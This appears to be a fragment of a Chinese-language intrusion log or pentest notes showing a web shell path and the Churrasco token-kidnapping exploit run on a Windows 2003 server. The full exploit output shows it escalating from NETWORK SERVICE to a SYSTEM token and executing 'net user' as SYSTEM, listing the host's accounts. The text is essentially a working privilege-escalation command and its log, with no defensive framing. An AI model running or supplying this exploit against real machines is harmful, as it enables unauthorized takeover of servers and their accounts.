 shell路径：c:\recycler\cmd.exe
c:\recycler\churrasco.exe "net user"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 688
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 692
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 696
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 704
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x734
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found Administrator Token
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x72c
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET demon
Guest IUSR_DEMON-WIN2003 IWAM_DEMON-WIN2003
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。